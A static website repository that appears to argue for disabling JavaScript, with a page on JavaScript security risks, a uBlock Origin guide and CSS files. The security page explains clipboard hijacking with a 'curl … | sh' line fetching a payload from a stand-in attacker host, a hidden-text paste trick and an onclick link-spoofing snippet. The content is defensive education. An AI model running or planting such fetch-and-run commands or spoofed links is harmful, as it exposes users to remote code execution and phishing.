
<file: jssecurity/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Ways JavaScript can comprimise your security</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="JavaScript,security,bad"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1>Ways JavaScript can comprimise your security</h1>

			<h2>Cross-site scripting (XSS)</h2>
			<p>Some websites may have a vulnerability that allows an attacker to inject malicious JavaScript code into a website. The malicious JavaScript code will be executed by the user's browser, allowing the attacker to impersonate the user and collect sensitive data from the user.</p>

			<h2>Copying malicious commands to your clipboard</h2>
			<p>Sysadmins, cybersecurity researchers, and programmers often copy and paste commands from websites into their terminals.</p>
			<p>For example, a guide may instruct people to update the system with the following:</p>
			<pre><code>sudo apt update &amp;&amp; sudo apt upgrade</code><span style="font-size:0pt;color:white;">; echo "Not even attacking the visitor requires JS"</span></pre>
			<p>But there may be a <a href="https://www.w3schools.com/js/js_htmldom_eventlistener.asp" target="blank">JavaScript event listener</a> listening for when it's copied, and it will instead copy this:</p>
			<pre><code>curl https://attackers.site/payload.sh | sh &amp;
 </code></pre>
			<p>Now instead of updating, the system is running some malicious payload from an attacker. In this case, the text in the clipboard has a return at the end, so it is executed before the user can react to it.</p>

			<h2>Faking link destinations</h2>
			<pre><code>&lt;a href="https://example.com" onclick='window.location="page.html"'&gt;&amp;#960;&lt;/a&gt;</code></pre>
			<p>The link above can appear to go to <a href="https://example.com" target="_blank">example.com</a> in the status bar or bottom left corner, but will actually go <a href="page.html" target="_blank">somewhere else</a> when clicked. This could be used for phishing.</p>

			<hr/>

			<h2>See also</h2>
			<ul>
				<li><a target="_blank" href="https://invidious.snopyta.org/watch?v=pid5kmWXSj8">Do This For Maximum Security On The Web</a></li>
				<li><a target="_blank" href="https://en.wikipedia.org/wiki/Cross-site_scripting">Cross-site scripting - Wikipedia</a></li>
			</ul>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>

<file: ublock/index.html>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML Basic 1.1//EN" "http://www.w3.org/TR/xhtml-basic/xhtml-basic11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
		<title>Disabling JavaScript Using uBlock Origin</title>
		<link rel="stylesheet" href="../css.css"/>
		<link rel="shortcut icon" href="../favicon.ico"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="keywords" content="uBlock,Origin,disable,JavaScript"/>
	</head>
	<body>
		<div class="nav-container">
			<div class="nav">
				<a href="/">Home</a>

				<div class="dropdown">
					Disabling JS &#9660;
					<div class="dropdown-content">
						<a href="/firefox"><img class="icon" src="/firefox.svg" alt=""/> Firefox</a>
						<a href="/chrome"><img class="icon" src="/chrome.svg" alt=""/> Chrome</a>
						<a href="/ublock"><img class="icon" src="/ublockorigin.svg" alt=""/> uBlock Origin</a>
					</div>
				</div>

				<div class="dropdown">
					JavaScript... &#9660;
					<div class="dropdown-content">
						<a href="/jsbadlang">is a bad language</a>
						<a href="/jsannoying">is annoying</a>
						<a href="/jssecurity">comprimises security</a>
						<a href="/jsprivacy">invades privacy</a>
					</div>
				</div>

				<a href="/dynamiccss">CSS as an alternative</a>
			</div>
		</div>
		<div class="main">
			<h1><img src="../ublockorigin.svg" alt=""/> Disabling JavaScript Using uBlock Origin</h1>

			<ol>
				<li>
					<p>Download and install uBlock Origin for your web browser:</p>

					<ul>
						<li><img class="icon" src="../firefox.svg" alt=""/> Firefox: <a href="https://addons.mozilla.org/en-US/firefox/addon/ublock-origin/" target="_blank">https://addons.mozilla.org/en-US/firefox/addon/ublock-origin/</a></li>
						<li><img class="icon" src="../chrome.svg" alt=""/> Chrome: <a href="https://chrome.google.com/webstore/detail/ublock-origin/cjpalhdlnbpafiamejdnhcphjbkeiagm" target="_blank">https://chrome.google.com/webstore/detail/ublock-origin/cjpalhdlnbpafiamejdnhcphjbkeiagm</a></li>
					</ul>
				</li>

				<li>
					<p>Click on the <code>&lt;/&gt;</code> icon to disable JavaScript on the current website.</p>
					<img src="ublock1.png" alt="uBlock Origin disable JS on current site"/>
				</li>
			</ol>

			<h2>Disabling JavaScript by default on every site</h2>

			<ol>
				<li>
					<p>Go to uBlock Origin's dashboard.</p>
					<img src="ublock2.png" alt="uBlock Origin go to dashboard"/>
				</li>

				<li>
					<p>Under "Default behavior", check "Disable JavaScript".</p>
					<img src="ublock3.png" alt="uBlock Origin default behavior"/>
				</li>
			</ol>
		</div>
		<div class="footer">
			<p>Feedback or suggestions? Submit an issue or pull request at <a href="https://github.com/ClosedGL2/disablejs/issues/new" target="_blank">the GitHub repo</a></p>
		</div>
	</body>
</html>
</file>
<file: css.css>
body {
	background-color: #ddd;
	color: #000;
	font-family: sans-serif;
	margin: 0;
	display: flex;
	min-height: 100vh;
	flex-direction: column;
}

.nav-container {
	background-color: #444;
	background-image: linear-gradient(#555, #333);
}

.nav {
	margin: auto;
	width: 100%;
	max-width: 900px;
}

.nav > * {
	display: inline-block;
	color: #fff;
	padding: 0.5em;
	margin: 0;
	text-decoration: none;
}

.nav > *:hover, .dropdown-content > *:hover {
	background-color: #333;
	background-image: linear-gradient(#222, #333);
}

.dropdown {
	cursor: default;
	position: relative;
}

.dropdown:hover .dropdown-content {
	display: block;
}

.dropdown-content {
	display: none;
	position: absolute;
	z-index: 1;
	left: 0;
	top: 2em;
}

.dropdown-content > * {
	background-color: #444;
	display: block;
	width: 100%;
	color: #fff;
	padding: 0.5em;
	margin: 0;
	text-decoration: none;
}

.main {
	margin: auto;
	width: 95%;
	max-width: 900px;
	flex: 1;
}

hr {
	border: 1px solid black;
	margin-top: 2em;
	margin-bottom: 2em;
}

.icon-links {
	margin: auto;
	text-align: center;
}

.icon-links a {
	text-align: center;
	display: inline-block;
	padding: 1em;
	text-decoration: none;
}

.icon-links a:hover {
	background-color: #ccc;
}

.icon-links img {
	height: 48px;
	margin: auto;
}

pre {
	background-color: #fff;
	padding: 10px;
	margin: 0;
}

code {
	background-color: #fff;
	font-family: monospace;
	font-size: 10pt;
	overflow-wrap: anywhere;
}

code b {
	color: #660;
}

img {
	max-width: 100%;
}

h1 img, img.icon {
	height: 1em;
}

li img.gaps {
	margin-top: 1em;
	margin-bottom: 1em;
}

.warn {
	color: #f00;
}

h1, h2, h3, h4, h5, h6 {
	color: #058;
}

.footer {
	border-top: 1px solid black;
	border-bottom: 1px solid black;
	background-color: #bbb;
	text-align: center;
	font-size: small;
	padding: 0.25em;
}

.footer > * {
	margin: 0.5em;
}

.figure img {
	max-width: 50%;
}
.figure p {
	font-style: italic;
	margin-top: 0.5em;
}

.hide {
	display: none;
}

.strike {
	text-decoration: line-through;
}
</file>
<file: jsstatus.css>
input[name="jsstatus"] {
	display: none;
}

input#js-enabled ~ .script, input#js-enabled:checked ~ .noscript {
	display: none;
}
input#js-enabled:checked ~ .script, input#js-enabled ~ .noscript {
	display: block;;
}

.jsstatus {
	background-color: #fff;
	text-align: center;
}
.script {
	border: 2px solid red;
}
.noscript {
	border: 2px solid lime;
}
</file>
<file: dynamiccss/viewcode.css>
.viewcode-toggle, .viewcode-toggle + label + .viewcode-content {
	display: none;
}
.viewcode-toggle:checked + label + .viewcode-content {
	display: block;
}

.viewcode-toggle + label {
	display: block;
	margin: 0.75em;
	padding: 0.25em;
	cursor: pointer;
	text-decoration: underline;
}
.viewcode-toggle + label:hover, .viewcode-toggle:checked + label {
	background-color: #bbb;
}
</file>
<file: dynamiccss/tabs.css>
.tab-content {
	display: flex;
	flex-wrap: wrap;
}

.tab-content > input[type="radio"] {
	display: none;
}

.tab-content > label {
	background-color: #bbb;
	padding: 5px;
	margin: 2px;
	margin-bottom: 0;
	order: 1;
}

.tab-content > label:hover {
	background-color: #ccc;
}

.tab-content > .tab {
	display: none;
	overflow: auto;
	order: 2;
}

.tab-content > input[type="radio"]:checked + label + .tab {
	display: initial;
	width: 100%;
	padding: 5px;
	background-color: #fff;
}

.tab-content > input[type="radio"]:checked + label {
	background-color: #fff;
	font-weight: bold;
}
</file>
<file: dynamiccss/dialog.css>
.dialog {
	background-color: #8f8;
	width: 100%;
}

.dialog-close {
	float: right;
	cursor: pointer;
	background-color: #6d6;
	margin: 0.25em;
	padding: 0.25em;
	padding-bottom: 0;
}

.dialog-msg {
	clear: left;
	padding: 0.5em;
	margin: 0;
}

.dialog-toggle, .dialog-toggle + .dialog {
	display: none;
}

.dialog-toggle:checked + .dialog {
	display: inline-block;
}
</file>
<file: dynamiccss/accordion.css>
.accordion-toggle, .accordion-toggle + label + .accordion-content {
	display: none;
}
.accordion-toggle:checked + label + .accordion-content {
	display: block;
}

.accordion-toggle + label {
	display: block;
	background-color: #aaa;
	padding: 0.5em;
}
.accordion-toggle + label:hover, .accordion-toggle:checked + label {
	background-color: #bbb;
}

.accordion-content {
	background-color: #fff;
	padding: 5px;
}
</file>
<file: dynamiccss/slideshow.css>
.slideshow > input, .slideshow-item {
	display: none;
}
.slideshow > input:checked + .slideshow-item {
	display: inline-block;
}

.prev {
	float: left;
}
.next {
	float: right;
}
.slideshow-content {
	clear: left;
	width: 100%;
}
.slideshow-control {
	background-color: #000;
	color: #fff;
	padding: 0.5em 0;
	width: 50%;
	text-align: center;
	cursor: pointer;
}
.slideshow-control:hover {
	background-color: #222;
}
</file>
